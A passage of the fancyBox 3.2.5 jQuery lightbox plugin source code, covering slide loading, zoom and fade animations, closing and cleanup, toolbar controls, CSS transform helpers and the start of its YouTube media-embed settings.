alignment work\r\n                    if ( content[0].nodeType === 3 ) {\r\n                        content = $('<div>').html( content );\r\n                    }\r\n                }\r\n\r\n                // If \"filter\" option is provided, then filter content\r\n                if ( slide.opts.filter ) {\r\n                    content = $('<div>').html( content ).find( slide.opts.filter );\r\n                }\r\n\r\n            }\r\n\r\n            slide.$slide.one('onReset', function () {\r\n\r\n                // Put content back\r\n                if ( slide.$placeholder ) {\r\n                    slide.$placeholder.after( content.hide() ).remove();\r\n\r\n                    slide.$placeholder = null;\r\n                }\r\n\r\n                // Remove custom close button\r\n                if ( slide.$smallBtn ) {\r\n                    slide.$smallBtn.remove();\r\n\r\n                    slide.$smallBtn = null;\r\n                }\r\n\r\n                // Remove content and mark slide as not loaded\r\n                if ( !slide.hasError ) {\r\n                    $(this).empty();\r\n\r\n                    slide.isLoaded = false;\r\n                }\r\n\r\n            });\r\n\r\n            slide.$content = $( content ).appendTo( slide.$slide );\r\n\r\n            this.afterLoad( slide );\r\n        },\r\n\r\n        // Display error message\r\n        // =====================\r\n\r\n        setError : function ( slide ) {\r\n\r\n            slide.hasError = true;\r\n\r\n            slide.$slide.removeClass( 'fancybox-slide--' + slide.type );\r\n\r\n            this.setContent( slide, this.translate( slide, slide.opts.errorTpl ) );\r\n\r\n        },\r\n\r\n\r\n        // Show loading icon inside the slide\r\n        // ==================================\r\n\r\n        showLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && !slide.$spinner ) {\r\n                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );\r\n            }\r\n\r\n        },\r\n\r\n        // Remove loading icon from the slide\r\n        // ==================================\r\n\r\n        hideLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && slide.$spinner ) {\r\n                slide.$spinner.remove();\r\n\r\n                delete slide.$spinner;\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Adjustments after slide content has been loaded\r\n        // ===============================================\r\n\r\n        afterLoad : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = false;\r\n            slide.isLoaded  = true;\r\n\r\n            self.trigger( 'afterLoad', slide );\r\n\r\n            self.hideLoading( slide );\r\n\r\n            if ( slide.opts.smallBtn && !slide.$smallBtn ) {\r\n                slide.$smallBtn = $( self.translate( slide, slide.opts.btnTpl.smallBtn ) ).appendTo( slide.$content.filter('div,form').first() );\r\n            }\r\n\r\n            if ( slide.opts.protect && slide.$content && !slide.hasError ) {\r\n\r\n                // Disable right click\r\n                slide.$content.on( 'contextmenu.fb', function( e ) {\r\n                     if ( e.button == 2 ) {\r\n                         e.preventDefault();\r\n                     }\r\n\r\n                    return true;\r\n                });\r\n\r\n                // Add fake element on top of the image\r\n                // This makes a bit harder for user to select image\r\n                if ( slide.type === 'image' ) {\r\n                    $( '<div class=\"fancybox-spaceball\"></div>' ).appendTo( slide.$content );\r\n                }\r\n\r\n            }\r\n\r\n            self.revealContent( slide );\r\n\r\n        },\r\n\r\n\r\n        // Make content visible\r\n        // This method is called right after content has been loaded or\r\n        // user navigates gallery and transition should start\r\n        // ============================================================\r\n\r\n        revealContent : function( slide ) {\r\n\r\n            var self   = this;\r\n            var $slide = slide.$slide;\r\n\r\n            var effect, effectClassName, duration, opacity, end, start = false;\r\n\r\n            effect   = slide.opts[ self.firstRun ? 'animationEffect'   : 'transitionEffect' ];\r\n            duration = slide.opts[ self.firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n\r\n            duration = parseInt( slide.forcedDuration === undefined ? duration : slide.forcedDuration, 10 );\r\n\r\n            if ( slide.isMoved || slide.pos !== self.currPos || !duration ) {\r\n                effect = false;\r\n            }\r\n\r\n            // Check if can zoom\r\n            if ( effect === 'zoom' && !( slide.pos === self.currPos && duration && slide.type === 'image' && !slide.hasError && ( start = self.getThumbPos( slide ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            // Zoom animation\r\n            // ==============\r\n\r\n            if ( effect === 'zoom' ) {\r\n                end = self.getFitPos( slide );\r\n\r\n                end.scaleX = end.width  / start.width;\r\n                end.scaleY = end.height / start.height;\r\n\r\n                delete end.width;\r\n                delete end.height;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = slide.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( slide.width / slide.height - start.width / start.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    start.opacity = 0.1;\r\n                    end.opacity   = 1;\r\n                }\r\n\r\n                // Draw image at start position\r\n                $.fancybox.setTranslate( slide.$content.removeClass( 'fancybox-is-hidden' ), start );\r\n\r\n                forceRedraw( slide.$content );\r\n\r\n                // Start animation\r\n                $.fancybox.animate( slide.$content, end, duration, function() {\r\n                    self.complete();\r\n                });\r\n\r\n                return;\r\n            }\r\n\r\n            self.updateSlide( slide );\r\n\r\n\r\n            // Simply show content\r\n            // ===================\r\n\r\n            if ( !effect ) {\r\n                forceRedraw( $slide );\r\n\r\n                slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $slide );\r\n\r\n            effectClassName = 'fancybox-animated fancybox-slide--' + ( slide.pos >= self.prevPos ? 'next' : 'previous' ) + ' fancybox-fx-' + effect;\r\n\r\n            $slide.removeAttr( 'style' ).removeClass( 'fancybox-slide--current fancybox-slide--next fancybox-slide--previous' ).addClass( effectClassName );\r\n\r\n            slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n            //Force reflow for CSS3 transitions\r\n            forceRedraw( $slide );\r\n\r\n            $.fancybox.animate( $slide, 'fancybox-slide--current', duration, function(e) {\r\n                $slide.removeClass( effectClassName ).removeAttr( 'style' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n            }, true);\r\n\r\n        },\r\n\r\n\r\n        // Check if we can and have to zoom from thumbnail\r\n        //================================================\r\n\r\n        getThumbPos : function( slide ) {\r\n\r\n            var self = this;\r\n            var rez  = false;\r\n\r\n            // Check if element is inside the viewport by at least 1 pixel\r\n            var isElementVisible = function( $el ) {\r\n                var element = $el[0];\r\n\r\n                var elementRect = element.getBoundingClientRect();\r\n                var parentRects = [];\r\n\r\n                var visibleInAllParents;\r\n\r\n                while ( element.parentElement !== null ) {\r\n                    if ( $(element.parentElement).css('overflow') === 'hidden'  || $(element.parentElement).css('overflow') === 'auto' ) {\r\n                        parentRects.push(element.parentElement.getBoundingClientRect());\r\n                    }\r\n\r\n                    element = element.parentElement;\r\n                }\r\n\r\n                visibleInAllParents = parentRects.every(function(parentRect){\r\n                    var visiblePixelX = Math.min(elementRect.right, parentRect.right) - Math.max(elementRect.left, parentRect.left);\r\n                    var visiblePixelY = Math.min(elementRect.bottom, parentRect.bottom) - Math.max(elementRect.top, parentRect.top);\r\n\r\n                    return visiblePixelX > 0 && visiblePixelY > 0;\r\n                });\r\n\r\n                return visibleInAllParents &&\r\n                    elementRect.bottom > 0 && elementRect.right > 0 &&\r\n                    elementRect.left < $(window).width() && elementRect.top < $(window).height();\r\n            };\r\n\r\n            var $thumb   = slide.opts.$thumb;\r\n            var thumbPos = $thumb ? $thumb.offset() : 0;\r\n            var slidePos;\r\n\r\n            if ( thumbPos && $thumb[0].ownerDocument === document && isElementVisible( $thumb ) ) {\r\n                slidePos = self.$refs.stage.offset();\r\n\r\n                rez = {\r\n                    top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( \"border-top-width\" ) || 0 ),\r\n                    left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( \"border-left-width\" ) || 0 ),\r\n                    width  : $thumb.width(),\r\n                    height : $thumb.height(),\r\n                    scaleX : 1,\r\n                    scaleY : 1\r\n                };\r\n            }\r\n\r\n            return rez;\r\n        },\r\n\r\n\r\n        // Final adjustments after current gallery item is moved to position\r\n        // and it`s content is loaded\r\n        // ==================================================================\r\n\r\n        complete : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var slides  = {};\r\n\r\n            if ( current.isMoved || !current.isLoaded || current.isComplete ) {\r\n                return;\r\n            }\r\n\r\n            current.isComplete = true;\r\n\r\n            current.$slide.siblings().trigger( 'onReset' );\r\n\r\n            // Trigger any CSS3 transiton inside the slide\r\n            forceRedraw( current.$slide );\r\n\r\n            current.$slide.addClass( 'fancybox-slide--complete' );\r\n\r\n            // Remove unnecessary slides\r\n            $.each( self.slides, function( key, slide ) {\r\n                if ( slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {\r\n                    slides[ slide.pos ] = slide;\r\n\r\n                } else if ( slide ) {\r\n\r\n                    $.fancybox.stop( slide.$slide );\r\n\r\n                    slide.$slide.off().remove();\r\n                }\r\n            });\r\n\r\n            self.slides = slides;\r\n\r\n            self.updateCursor();\r\n\r\n            self.trigger( 'afterShow' );\r\n\r\n            // Try to focus on the first focusable element\r\n            if ( $( document.activeElement ).is( '[disabled]' ) || ( current.opts.autoFocus && !( current.type == 'image' || current.type === 'iframe' ) ) ) {\r\n                self.focus();\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Preload next and previous slides\r\n        // ================================\r\n\r\n        preload : function() {\r\n            var self = this;\r\n            var next, prev;\r\n\r\n            if ( self.group.length < 2 ) {\r\n                return;\r\n            }\r\n\r\n            next  = self.slides[ self.currPos + 1 ];\r\n            prev  = self.slides[ self.currPos - 1 ];\r\n\r\n            if ( next && next.type === 'image' ) {\r\n                self.loadSlide( next );\r\n            }\r\n\r\n            if ( prev && prev.type === 'image' ) {\r\n                self.loadSlide( prev );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Try to find and focus on the first focusable element\r\n        // ====================================================\r\n\r\n        focus : function() {\r\n            var current = this.current;\r\n            var $el;\r\n\r\n            if ( this.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( current && current.isComplete ) {\r\n\r\n                // Look for first input with autofocus attribute\r\n                $el = current.$slide.find('input[autofocus]:enabled:visible:first');\r\n\r\n                if ( !$el.length ) {\r\n                    $el = current.$slide.find('button,:input,[tabindex],a').filter(':enabled:visible:first');\r\n                }\r\n            }\r\n\r\n            $el = $el && $el.length ? $el : this.$refs.container;\r\n\r\n            $el.focus();\r\n        },\r\n\r\n\r\n        // Activates current instance - brings container to the front and enables keyboard,\r\n        // notifies other instances about deactivating\r\n        // =================================================================================\r\n\r\n        activate : function () {\r\n            var self = this;\r\n\r\n            // Deactivate all instances\r\n            $( '.fancybox-container' ).each(function () {\r\n                var instance = $(this).data( 'FancyBox' );\r\n\r\n                // Skip self and closing instances\r\n                if (instance && instance.id !== self.id && !instance.isClosing) {\r\n                    instance.trigger( 'onDeactivate' );\r\n\r\n                    instance.removeEvents();\r\n\r\n                    instance.isVisible = false;\r\n                }\r\n\r\n            });\r\n\r\n            self.isVisible = true;\r\n\r\n            if ( self.current || self.isIdle ) {\r\n                self.update();\r\n\r\n                self.updateControls();\r\n            }\r\n\r\n            self.trigger( 'onActivate' );\r\n\r\n            self.addEvents();\r\n        },\r\n\r\n\r\n        // Start closing procedure\r\n        // This will start \"zoom-out\" animation if needed and clean everything up afterwards\r\n        // =================================================================================\r\n\r\n        close : function( e, d ) {\r\n\r\n            var self    = this;\r\n            var current = self.current;\r\n\r\n            var effect, duration;\r\n            var $what, opacity, start, end;\r\n\r\n            var done = function() {\r\n                self.cleanUp( e );\r\n            };\r\n\r\n            if ( self.isClosing ) {\r\n                return false;\r\n            }\r\n\r\n            self.isClosing = true;\r\n\r\n            // If beforeClose callback prevents closing, make sure content is centered\r\n            if ( self.trigger( 'beforeClose', e ) === false ) {\r\n                self.isClosing = false;\r\n\r\n                requestAFrame(function() {\r\n                    self.update();\r\n                });\r\n\r\n                return false;\r\n            }\r\n\r\n            // Remove all events\r\n            // If there are multiple instances, they will be set again by \"activate\" method\r\n            self.removeEvents();\r\n\r\n            if ( current.timouts ) {\r\n                clearTimeout( current.timouts );\r\n            }\r\n\r\n            $what    = current.$content;\r\n            effect   = current.opts.animationEffect;\r\n            duration = $.isNumeric( d ) ? d : ( effect ? current.opts.animationDuration : 0 );\r\n\r\n            // Remove other slides\r\n            current.$slide.off( transitionEnd ).removeClass( 'fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated' );\r\n\r\n            current.$slide.siblings().trigger( 'onReset' ).remove();\r\n\r\n            // Trigger animations\r\n            if ( duration ) {\r\n                self.$refs.container.removeClass( 'fancybox-is-open' ).addClass( 'fancybox-is-closing' );\r\n            }\r\n\r\n            // Clean up\r\n            self.hideLoading( current );\r\n\r\n            self.hideControls();\r\n\r\n            self.updateCursor();\r\n\r\n            // Check if possible to zoom-out\r\n            if ( effect === 'zoom' && !( e !== true && $what && duration && current.type === 'image' && !current.hasError && ( end = self.getThumbPos( current ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            if ( effect === 'zoom' ) {\r\n                $.fancybox.stop( $what );\r\n\r\n                start = $.fancybox.getTranslate( $what );\r\n\r\n                start.width  = start.width  * start.scaleX;\r\n                start.height = start.height * start.scaleY;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = current.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( current.width / current.height - end.width / end.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    end.opacity = 0;\r\n                }\r\n\r\n                start.scaleX = start.width  / end.width;\r\n                start.scaleY = start.height / end.height;\r\n\r\n                start.width  = end.width;\r\n                start.height = end.height;\r\n\r\n                $.fancybox.setTranslate( current.$content, start );\r\n\r\n                forceRedraw( current.$content );\r\n\r\n                $.fancybox.animate( current.$content, end, duration, done );\r\n\r\n                return true;\r\n            }\r\n\r\n            if ( effect && duration ) {\r\n\r\n                // If skip animation\r\n                if ( e === true ) {\r\n                    setTimeout( done, duration );\r\n\r\n                } else {\r\n                    $.fancybox.animate( current.$slide.removeClass( 'fancybox-slide--current' ), 'fancybox-animated fancybox-slide--previous fancybox-fx-' + effect, duration, done );\r\n                }\r\n\r\n            } else {\r\n                done();\r\n            }\r\n\r\n            return true;\r\n        },\r\n\r\n\r\n        // Final adjustments after removing the instance\r\n        // =============================================\r\n\r\n        cleanUp : function( e ) {\r\n            var self  = this,\r\n                $body = $( 'body' ),\r\n                instance,\r\n                offset;\r\n\r\n            self.current.$slide.trigger( 'onReset' );\r\n\r\n            self.$refs.container.empty().remove();\r\n\r\n            self.trigger( 'afterClose', e );\r\n\r\n            // Place back focus\r\n            if ( self.$lastFocus && !!self.current.opts.backFocus ) {\r\n                self.$lastFocus.focus();\r\n            }\r\n\r\n            self.current = null;\r\n\r\n            // Check if there are other instances\r\n            instance = $.fancybox.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.activate();\r\n\r\n            } else {\r\n\r\n                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n\r\n                $body.removeClass( 'fancybox-active compensate-for-scrollbar' );\r\n\r\n                if ( $body.hasClass( 'fancybox-iosfix' ) ) {\r\n                    offset = parseInt(document.body.style.top, 10);\r\n\r\n                    $body.removeClass( 'fancybox-iosfix' ).css( 'top', '' ).scrollTop( offset * -1 );\r\n                }\r\n\r\n                $( '#fancybox-style-noscroll' ).remove();\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Call callback and trigger an event\r\n        // ==================================\r\n\r\n        trigger : function( name, slide ) {\r\n            var args  = Array.prototype.slice.call(arguments, 1),\r\n                self  = this,\r\n                obj   = slide && slide.opts ? slide : self.current,\r\n                rez;\r\n\r\n            if ( obj ) {\r\n                args.unshift( obj );\r\n\r\n            } else {\r\n                obj = self;\r\n            }\r\n\r\n            args.unshift( self );\r\n\r\n            if ( $.isFunction( obj.opts[ name ] ) ) {\r\n                rez = obj.opts[ name ].apply( obj, args );\r\n            }\r\n\r\n            if ( rez === false ) {\r\n                return rez;\r\n            }\r\n\r\n            if ( name === 'afterClose' || !self.$refs ) {\r\n                $D.trigger( name + '.fb', args );\r\n\r\n            } else {\r\n                self.$refs.container.trigger( name + '.fb', args );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Update infobar values, navigation button states and reveal caption\r\n        // ==================================================================\r\n\r\n        updateControls : function ( force ) {\r\n\r\n            var self = this;\r\n\r\n            var current  = self.current,\r\n                index    = current.index,\r\n                caption  = current.opts.caption,\r\n                $container = self.$refs.container,\r\n                $caption   = self.$refs.caption;\r\n\r\n            // Recalculate content dimensions\r\n            current.$slide.trigger( 'refresh' );\r\n\r\n            self.$caption = caption && caption.length ? $caption.html( caption ) : null;\r\n\r\n            if ( !self.isHiddenControls && !self.isIdle ) {\r\n                self.showControls();\r\n            }\r\n\r\n            // Update info and navigation elements\r\n            $container.find('[data-fancybox-count]').html( self.group.length );\r\n            $container.find('[data-fancybox-index]').html( index + 1 );\r\n\r\n            $container.find('[data-fancybox-prev]').prop( 'disabled', ( !current.opts.loop && index <= 0 ) );\r\n            $container.find('[data-fancybox-next]').prop( 'disabled', ( !current.opts.loop && index >= self.group.length - 1 ) );\r\n\r\n            if ( current.type === 'image' ) {\r\n\r\n                // Update download button source\r\n                $container.find('[data-fancybox-download]').attr( 'href', current.opts.image.src || current.src ).show();\r\n\r\n            } else {\r\n                $container.find('[data-fancybox-download],[data-fancybox-zoom]').hide();\r\n            }\r\n        },\r\n\r\n        // Hide toolbar and caption\r\n        // ========================\r\n\r\n        hideControls : function () {\r\n\r\n            this.isHiddenControls = true;\r\n\r\n            this.$refs.container.removeClass( 'fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav' );\r\n\r\n        },\r\n\r\n        showControls : function() {\r\n            var self = this;\r\n            var opts = self.current ? self.current.opts : self.opts;\r\n            var $container = self.$refs.container;\r\n\r\n            self.isHiddenControls   = false;\r\n            self.idleSecondsCounter = 0;\r\n\r\n            $container\r\n                .toggleClass( 'fancybox-show-toolbar', !!( opts.toolbar && opts.buttons ) )\r\n                .toggleClass( 'fancybox-show-infobar', !!( opts.infobar && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-show-nav',     !!( opts.arrows && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-is-modal',     !!opts.modal );\r\n\r\n            if ( self.$caption ) {\r\n                $container.addClass( 'fancybox-show-caption ');\r\n\r\n            } else {\r\n               $container.removeClass( 'fancybox-show-caption' );\r\n           }\r\n\r\n       },\r\n\r\n\r\n       // Toggle toolbar and caption\r\n       // ==========================\r\n\r\n       toggleControls : function() {\r\n           if ( this.isHiddenControls ) {\r\n               this.showControls();\r\n\r\n           } else {\r\n               this.hideControls();\r\n           }\r\n\r\n       },\r\n\r\n\r\n    });\r\n\r\n\r\n    $.fancybox = {\r\n\r\n        version  : \"3.2.5\",\r\n        defaults : defaults,\r\n\r\n\r\n        // Get current instance and execute a command.\r\n        //\r\n        // Examples of usage:\r\n        //\r\n        //   $instance = $.fancybox.getInstance();\r\n        //   $.fancybox.getInstance().jumpTo( 1 );\r\n        //   $.fancybox.getInstance( 'jumpTo', 1 );\r\n        //   $.fancybox.getInstance( function() {\r\n        //       console.info( this.currIndex );\r\n        //   });\r\n        // ======================================================\r\n\r\n        getInstance : function ( command ) {\r\n            var instance = $('.fancybox-container:not(\".fancybox-is-closing\"):last').data( 'FancyBox' );\r\n            var args     = Array.prototype.slice.call(arguments, 1);\r\n\r\n            if ( instance instanceof FancyBox ) {\r\n\r\n                if ( $.type( command ) === 'string' ) {\r\n                    instance[ command ].apply( instance, args );\r\n\r\n                } else if ( $.type( command ) === 'function' ) {\r\n                    command.apply( instance, args );\r\n                }\r\n\r\n                return instance;\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Create new instance\r\n        // ===================\r\n\r\n        open : function ( items, opts, index ) {\r\n            return new FancyBox( items, opts, index );\r\n        },\r\n\r\n\r\n        // Close current or all instances\r\n        // ==============================\r\n\r\n        close : function ( all ) {\r\n            var instance = this.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.close();\r\n\r\n                // Try to find and close next instance\r\n\r\n                if ( all === true ) {\r\n                    this.close();\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        // Close instances and unbind all events\r\n        // ==============================\r\n\r\n        destroy : function() {\r\n\r\n            this.close( true );\r\n\r\n            $D.off( 'click.fb-start' );\r\n\r\n        },\r\n\r\n\r\n        // Try to detect mobile devices\r\n        // ============================\r\n\r\n        isMobile : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\r\n\r\n\r\n        // Detect if 'translate3d' support is available\r\n        // ============================================\r\n\r\n        use3d : (function() {\r\n            var div = document.createElement('div');\r\n\r\n            return window.getComputedStyle && window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode < 11);\r\n        }()),\r\n\r\n        // Helper function to get current visual state of an element\r\n        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]\r\n        // =====================================================================\r\n\r\n        getTranslate : function( $el ) {\r\n            var matrix;\r\n\r\n            if ( !$el || !$el.length ) {\r\n                return false;\r\n            }\r\n\r\n            matrix  = $el.eq( 0 ).css('transform');\r\n\r\n            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {\r\n                matrix = matrix.split('(')[1];\r\n                matrix = matrix.split(')')[0];\r\n                matrix = matrix.split(',');\r\n            } else {\r\n                matrix = [];\r\n            }\r\n\r\n            if ( matrix.length ) {\r\n\r\n                // If IE\r\n                if ( matrix.length > 10 ) {\r\n                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];\r\n\r\n                } else {\r\n                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];\r\n                }\r\n\r\n                matrix = matrix.map(parseFloat);\r\n\r\n            } else {\r\n                matrix = [ 0, 0, 1, 1 ];\r\n\r\n                var transRegex = /\\.*translate\\((.*)px,(.*)px\\)/i;\r\n                var transRez = transRegex.exec( $el.eq( 0 ).attr('style') );\r\n\r\n                if ( transRez ) {\r\n                    matrix[ 0 ] = parseFloat( transRez[2] );\r\n                    matrix[ 1 ] = parseFloat( transRez[1] );\r\n                }\r\n            }\r\n\r\n            return {\r\n                top     : matrix[ 0 ],\r\n                left    : matrix[ 1 ],\r\n                scaleX  : matrix[ 2 ],\r\n                scaleY  : matrix[ 3 ],\r\n                opacity : parseFloat( $el.css('opacity') ),\r\n                width   : $el.width(),\r\n                height  : $el.height()\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Shortcut for setting \"translate3d\" properties for element\r\n        // Can set be used to set opacity, too\r\n        // ========================================================\r\n\r\n        setTranslate : function( $el, props ) {\r\n            var str  = '';\r\n            var css  = {};\r\n\r\n            if ( !$el || !props ) {\r\n                return;\r\n            }\r\n\r\n            if ( props.left !== undefined || props.top !== undefined ) {\r\n                str = ( props.left === undefined ? $el.position().left : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';\r\n\r\n                if ( this.use3d ) {\r\n                    str = 'translate3d(' + str + ', 0px)';\r\n\r\n                } else {\r\n                    str = 'translate(' + str + ')';\r\n                }\r\n            }\r\n\r\n            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {\r\n                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';\r\n            }\r\n\r\n            if ( str.length ) {\r\n                css.transform = str;\r\n            }\r\n\r\n            if ( props.opacity !== undefined ) {\r\n                css.opacity = props.opacity;\r\n            }\r\n\r\n            if ( props.width !== undefined ) {\r\n                css.width = props.width;\r\n            }\r\n\r\n            if ( props.height !== undefined ) {\r\n                css.height = props.height;\r\n            }\r\n\r\n            return $el.css( css );\r\n        },\r\n\r\n\r\n        // Simple CSS transition handler\r\n        // =============================\r\n\r\n        animate : function ( $el, to, duration, callback, leaveAnimationName ) {\r\n            if ( $.isFunction( duration ) ) {\r\n                callback = duration;\r\n                duration = null;\r\n            }\r\n\r\n            if ( !$.isPlainObject( to ) ) {\r\n                $el.removeAttr('style');\r\n            }\r\n\r\n            $el.on( transitionEnd, function(e) {\r\n\r\n                // Skip events from child elements and z-index change\r\n                if ( e && e.originalEvent && ( !$el.is( e.originalEvent.target ) || e.originalEvent.propertyName == 'z-index' ) ) {\r\n                    return;\r\n                }\r\n\r\n                $.fancybox.stop( $el );\r\n\r\n                if ( $.isPlainObject( to ) ) {\r\n\r\n                    if ( to.scaleX !== undefined && to.scaleY !== undefined ) {\r\n                        $el.css( 'transition-duration', '' );\r\n\r\n                        to.width  = Math.round( $el.width()  * to.scaleX );\r\n                        to.height = Math.round( $el.height() * to.scaleY );\r\n\r\n                        to.scaleX = 1;\r\n                        to.scaleY = 1;\r\n\r\n                        $.fancybox.setTranslate( $el, to );\r\n                    }\r\n\r\n                } else if ( leaveAnimationName !== true ) {\r\n                    $el.removeClass( to );\r\n                }\r\n\r\n                if ( $.isFunction( callback ) ) {\r\n                    callback( e );\r\n                }\r\n\r\n            });\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                $el.css( 'transition-duration', duration + 'ms' );\r\n            }\r\n\r\n            if ( $.isPlainObject( to ) ) {\r\n                $.fancybox.setTranslate( $el, to );\r\n\r\n            } else {\r\n                $el.addClass( to );\r\n            }\r\n\r\n            if ( to.scaleX && $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().addClass( 'fancybox-is-scaling' );\r\n            }\r\n\r\n            // Make sure that `transitionend` callback gets fired\r\n            $el.data(\"timer\", setTimeout(function() {\r\n                $el.trigger( 'transitionend' );\r\n            }, duration + 16));\r\n\r\n        },\r\n\r\n        stop : function( $el ) {\r\n            clearTimeout( $el.data(\"timer\") );\r\n\r\n            $el.off( 'transitionend' ).css( 'transition-duration', '' );\r\n\r\n            if ( $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().removeClass( 'fancybox-is-scaling' );\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n\r\n    // Default click handler for \"fancyboxed\" links\r\n    // ============================================\r\n\r\n    function _run( e ) {\r\n        var $target\t= $( e.currentTarget ),\r\n            opts\t= e.data ? e.data.options : {},\r\n            value\t= $target.attr( 'data-fancybox' ) || '',\r\n            index\t= 0,\r\n            items   = [];\r\n\r\n        // Avoid opening multiple times\r\n        if ( e.isDefaultPrevented() ) {\r\n            return;\r\n        }\r\n\r\n        e.preventDefault();\r\n\r\n        // Get all related items and find index for clicked one\r\n        if ( value ) {\r\n            items = opts.selector ? $( opts.selector ) : ( e.data ? e.data.items : [] );\r\n            items = items.length ? items.filter( '[data-fancybox=\"' + value + '\"]' ) : $( '[data-fancybox=\"' + value + '\"]' );\r\n\r\n            index = items.index( $target );\r\n\r\n            // Sometimes current item can not be found\r\n            // (for example, when slider clones items)\r\n            if ( index < 0 ) {\r\n                index = 0;\r\n            }\r\n\r\n        } else {\r\n            items = [ $target ];\r\n        }\r\n\r\n        $.fancybox.open( items, opts, index );\r\n    }\r\n\r\n\r\n    // Create a jQuery plugin\r\n    // ======================\r\n\r\n    $.fn.fancybox = function (options) {\r\n        var selector;\r\n\r\n        options  = options || {};\r\n        selector = options.selector || false;\r\n\r\n        if ( selector ) {\r\n\r\n            $( 'body' ).off( 'click.fb-start', selector ).on( 'click.fb-start', selector, {\r\n                options : options\r\n            }, _run );\r\n\r\n        } else {\r\n\r\n            this.off( 'click.fb-start' ).on( 'click.fb-start', {\r\n                items   : this,\r\n                options : options\r\n            }, _run);\r\n\r\n        }\r\n\r\n        return this;\r\n    };\r\n\r\n\r\n    // Self initializing plugin\r\n    // ========================\r\n\r\n    $D.on( 'click.fb-start', '[data-fancybox]', _run );\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Media\r\n// Adds additional media type support\r\n//\r\n// ==========================================================================\r\n;(function ($) {\r\n\r\n\t'use strict';\r\n\r\n\t// Formats matching url to final form\r\n\r\n\tvar format = function (url, rez, params) {\r\n\t\tif ( !url ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tparams = params || '';\r\n\r\n\t\tif ( $.type(params) === \"object\" ) {\r\n\t\t\tparams = $.param(params, true);\r\n\t\t}\r\n\r\n\t\t$.each(rez, function (key, value) {\r\n\t\t\turl = url.replace('$' + key, value || '');\r\n\t\t});\r\n\r\n\t\tif (params.length) {\r\n\t\t\turl += (url.indexOf('?') > 0 ? '&' : '?') + params;\r\n\t\t}\r\n\r\n\t\treturn url;\r\n\t};\r\n\r\n\t// Object containing properties for each media type\r\n\r\n\tvar defaults = {\r\n\t\tyoutube : {\r\n\t\t\tmatcher : /(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\tautohide : 1,\r\n\t\t\t\tfs  : 1,\r\n\t\t\t\trel : 0,\r\n\t\t\t\thd  : 1,\r\n\t\t\t\twmode : 'transparent',\r\n\t\t\t\tenablejsapi : 1,\r\n\t\t\t\thtml5 : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 8,\r\n\t\t\ttype  : 'iframe',\r\n\t\t\turl   : '//www.youtube.com/embed/$4',\r\n\t\t\tthumb : '//img.youtube.com/vi/$4/hqdefault.jpg'\r\n\t\t},\r\n\r\n\t\tvimeo : 